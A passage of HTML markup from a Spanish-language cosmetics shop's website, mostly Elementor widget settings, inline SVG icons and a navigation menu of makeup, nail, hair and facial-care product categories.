border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-0a40c91" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-460403e e-con-full e-flex e-con e-child" data-id="460403e" data-element_type="container">
				<div class="elementor-element elementor-element-7ae2674 elementor-widget elementor-widget-site-logo" data-id="7ae2674" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bf9b69b e-con-full e-flex e-con e-child" data-id="bf9b69b" data-element_type="container">
				<div class="elementor-element elementor-element-08dccdb elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="08dccdb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" 